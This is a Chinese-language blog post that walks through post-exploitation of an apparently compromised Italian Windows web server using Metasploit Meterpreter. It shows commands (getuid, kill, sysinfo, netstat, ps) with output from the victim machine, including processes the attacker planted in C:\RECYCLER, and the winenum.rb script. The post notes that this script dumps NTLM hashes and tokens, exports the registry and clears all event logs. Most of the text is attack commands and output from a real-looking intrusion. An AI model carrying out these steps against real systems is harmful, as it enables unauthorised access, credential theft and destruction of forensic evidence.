Date/time:2017年,在一台意大利Windows服务器时发现自己上传cmd.exe文件后只能执行set命令,而以下一些命令都执行不了,猜测应该是这些系统程序被管理员删除或降权了。进去以后发现确实是被降权了,但Administrators和SYSTEM权限下是可以执行的。
whoami、net、netstat、tasklist、taskkill、systeminfo、ipconfig、arp、cscript...等
根据常规思路可以自己上传这些命令的系统程序到可读/写目录,然后执行命令即可。但笔者在渗透中常用到Metasploit,所以就讲下Meterpreter网络命令,也是因为运行了EXP、Lcx.exe等程序暂时无法在中国菜刀直接结束进程和删除文件。
注:使用Meterpreter时可以不用上传相关系统程序(C:\Windows\system32\)到可读/写目录中就能执行部分cmd命令,权限为:SERVIZIO DI RETE。Meterpreter对应的一些命令如下!
0x01 stdapi实战应用过程
stdapi简介:

stdapi是Meterpreter里的其中一个拓展,获取Meterpreter会话时默认就已经加载了,无需再手动加载,可通过load/use -l命令查看所有拓展。stdapi命令功能有:文件读写、上传下载、目录切换、截屏、摄像头、键盘记录、系统相关命令等。
winenum.rb:/usr/share/metasploit-framework/scripts/meterpreter/winenum.rbStdapi:/usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/https://github.com/rapid7/metasploit-framework/tree/master/lib/rex/post/meterpreter/extensions/stdapi
(1) getuid = whoami
meterpreter > getuidServer username: NT AUTHORITY\SERVIZIO DI RETE
(2) kill = taskkill
meterpreter > kill 3268Killing: 3268
(3) sysinfo = systeminfo
meterpreter > sysinfoComputer : WEBBY01OS : Windows .NET Server (Build 3790, Service Pack 2).Architecture : x86System Language : it_ITMeterpreter : x86/win32
(4) arp = arp
meterpreter > arpARP cache=========IP address MAC address Interface---------- ----------- ---------10.10.10.190 00:0x:5a:11:21:69 6554010.10.10.207 00:0x:29:ab:af:e6 6554093.6*.1*8.1 00:2x:97:fe:71:e1 6553993.*3.1*8.17 00:0x:29:b6:62:ff 65539
(5) ipconfig = ipconfig/ifconfig
meterpreter > ifconfigInterface 1============Name : MS TCP LoopbackHardware MAC : 00:00:00:00:00:00MTU : 1520IPv4 Address : 127.0.0.1Interface 65539============Name : VMware Accelerated AMD PCNet Adapter #Hardware MAC : 00:0c:29:70:34:2bMTU : 1500IPv4 Address : 93.**.***.12IPv4 Netmask : 255.255.255.0IPv4 Address : 93.**.***.12IPv4 Netmask : 255.255.255.0Interface 65540============Name : VMware Accelerated AMD PCNet AdapterHardware MAC : 00:0c:29:70:34:21MTU : 1500IPv4 Address : 10.10.10.26IPv4 Netmask : 255.255.255.0
(6) netstat = netstat
meterpreter > netstat -anConnection list===============Proto Local address Remote address State User Inode PID/Program name----- ------------- -------------- ----- ---- ----- ----------------tcp 0.0.0.0:21 0.0.0.0:* LISTEN 0 0 1284/inetinfo.exetcp 0.0.0.0:23 0.0.0.0:* LISTEN 0 0 1716/tlntsvr.exetcp 0.0.0.0:25 0.0.0.0:* LISTEN 0 0 1284/inetinfo.exetcp 0.0.0.0:80 0.0.0.0:* LISTEN 0 0 4/Systemtcp 0.0.0.0:135 0.0.0.0:* LISTEN 0 0 700/svchost.exetcp 0.0.0.0:443 0.0.0.0:* LISTEN 0 0 4/Systemtcp 0.0.0.0:445 0.0.0.0:* LISTEN 0 0 4/Systemtcp 0.0.0.0:1025 0.0.0.0:* LISTEN 0 0 464/lsass.exetcp 0.0.0.0:1026 0.0.0.0:* LISTEN 0 0 1284/inetinfo.exetcp 0.0.0.0:1027 0.0.0.0:* LISTEN 0 0 1284/inetinfo.exetcp 0.0.0.0:1028 0.0.0.0:* LISTEN 0 0 1284/inetinfo.exetcp 0.0.0.0:1113 0.0.0.0:* LISTEN 0 0 1316/sqlservr.exetcp 0.0.0.0:1433 0.0.0.0:* LISTEN 0 0 1316/sqlservr.exetcp 0.0.0.0:3306 0.0.0.0:* LISTEN 0 0 1504/mysqld-nt.exetcp 0.0.0.0:3389 0.0.0.0:* LISTEN 0 0 2280/svchost.exetcp 10.10.10.26:139 0.0.0.0:* LISTEN 0 0 4/Systemtcp 93.**.***.12:139 0.0.0.0:* LISTEN 0 0 4/Systemtcp 127.0.0.1:1031 0.0.0.0:* LISTEN 0 0 2380/alg.exetcp 10.10.10.26:1433 10.10.10.26:2767 ESTABLISHED 0 0 1316/sqlservr.exetcp 10.10.10.26:2773 10.10.10.26:1433 ESTABLISHED 0 0 2768/w3wp.exe...SNIP...udp 0.0.0.0:4500 0.0.0.0:* 0 0 464/lsass.exeudp 0.0.0.0:500 0.0.0.0:* 0 0 464/lsass.exeudp 0.0.0.0:445 0.0.0.0:* 0 0 4/Systemudp 0.0.0.0:3456 0.0.0.0:* 0 0 1284/inetinfo.exeudp 10.10.10.26:138 0.0.0.0:* 0 0 4/Systemudp 10.10.10.26:137 0.0.0.0:* 0 0 4/Systemudp 10.10.10.26:123 0.0.0.0:* 0 0 792/svchost.exeudp 93.**.***.12:123 0.0.0.0:* 0 0 792/svchost.exeudp 93.**.***.12:138 0.0.0.0:* 0 0 4/Systemudp 93.**.***.12:137 0.0.0.0:* 0 0 4/Systemudp 93.**.***.12:123 0.0.0.0:* 0 0 792/svchost.exeudp 127.0.0.1:3456 0.0.0.0:* 0 0 1284/inetinfo.exeudp 127.0.0.1:123 0.0.0.0:* 0 0 792/svchost.exeudp 127.0.0.1:3626 0.0.0.0:* 0 0 4028/w3wp.exe...SNIP...
(7) ps = tasklist
meterpreter > psProcess List============PID PPID Name Arch Session User Path--- ---- ---- ---- ------- ---- ----0 0 [System Process] 42949672954 0 System 4294967295332 4 smss.exe 4294967295380 332 csrss.exe 4294967295404 332 winlogon.exe 4294967295452 404 services.exe 4294967295464 404 lsass.exe 4294967295620 452 svchost.exe 4294967295956 452 spoolsv.exe 4294967295996 452 msdtc.exe 42949672951152 452 cisvc.exe 42949672951184 3268 443.exe x86 0 NT AUTHORITY\SERVIZIO DI RETE C:\RECYCLER\443.exe1212 452 svchost.exe 42949672951284 452 inetinfo.exe 42949672951316 452 sqlservr.exe 42949672951456 2652 TreeSize.exe 42949672951504 452 mysqld-nt.exe 42949672951548 452 svchost.exe 42949672951588 452 sqlwriter.exe 42949672951716 452 tlntsvr.exe 42949672951756 452 vmtoolsd.exe 42949672951796 3340 explorer.exe 42949672951892 452 svchost.exe 42949672951912 1892 w3wp.exe x86 0 NT AUTHORITY\SERVIZIO DI RETE c:\windows\system32\inetsrv\w3wp.exe1960 452 svchost.exe 42949672952280 452 svchost.exe 42949672952380 452 alg.exe 42949672952596 1892 w3wp.exe x86 0 NT AUTHORITY\SERVIZIO DI RETE c:\windows\system32\inetsrv\w3wp.exe2652 1796 TreeSize.exe 42949672952760 452 svchost.exe 42949672952768 1892 w3wp.exe x86 0 NT AUTHORITY\SERVIZIO DI RETE c:\windows\system32\inetsrv\w3wp.exe3084 1152 cidaemon.exe 42949672953216 3152 vmtoolsd.exe 42949672953228 3152 ctfmon.exe 42949672953236 3152 DesktopInfo.exe 42949672953260 1152 cidaemon.exe 42949672953268 4028 cmd.scr x86 0 C:\RECYCLER\cmd.scr3340 3152 taskmgr.exe 42949672954028 1892 w3wp.exe x86 0 NT AUTHORITY\SERVIZIO DI RETE c:\windows\system32\inetsrv\w3wp.exe
(8) run winenum.rb
https://github.com/rapid7/metasploit-framework/blob/master/scripts/meterpreter/winenum.rb
meterpreter > run winenum.rb[*] Running Windows Local Enumeration Meterpreter Script[*] New session on 93.**.***.12:1998...[*] Saving general report to C:/Users/magiccutts/.msf4/logs/scripts/winenum/WEBBY01_20150207.0233/WEBBY01_20150207.0233.txt[*] Output of each individual command is saved to C:/Users/magiccutts/.msf4/logs/scripts/winenum/WEBBY01_20150207.0233[*] Checking if WEBBY01 is a Virtual Machine ........[*] This is a VMware Workstation/Fusion Virtual Machine[*] UAC is Disabled[*] Running Command List ...[*] running command ipconfig /all[*] running command ipconfig /displaydns[*] running command arp -a[*] running command net view[*] running command netstat -nao[*] running command netstat -vb[*] running command netstat -ns[*] running command cmd.exe /c set[*] running command route print[*] running command net accounts[*] running command net session[*] running command net user[*] running command net localgroup[*] running command net localgroup administrators[*] running command net group administrators[*] running command net share[*] running command net group[*] running command net view /domain[*] running command tasklist /svc[*] running command netsh firewall show config[*] running command gpresult /SCOPE COMPUTER /Z[*] running command gpresult /SCOPE USER /Z[*] Running WMIC Commands ....[*] running command wmic useraccount list[*] running command wmic group list[*] running command wmic netlogin get name,lastlogon,badpasswordcount[*] running command wmic service list brief[*] running command wmic logicaldisk get description,filesystem,name,size[*] running command wmic volume list brief[*] running command wmic netclient list brief[*] running command wmic netuse get name,username,connectiontype,localname[*] running command wmic share get name,path[*] running command wmic nteventlog get path,filename,writeable[*] running command wmic startup list full[*] running command wmic product get name,version[*] running command wmic rdtoggle list[*] running command wmic qfe[*] Extracting software list from registry...SNIP...

winenum.rb脚本功能:(有兴趣的可以自己看下代码做些小修改!)
检查目标机器是否为VMware虚拟机、UAC(用户帐户控制)Disabled/Enabled ?PID进程迁移(migrate)、执行列表中的DOS、WMIC、Netsh命令,以字符串形式返回。incognito列出可用tokens(令牌)、获取系统NTLM(哈希)、导出目标机器注册表、提取注册表里的软件列表。清除所有事件日志(security,system,application,directory service,dns server,file replication service)。


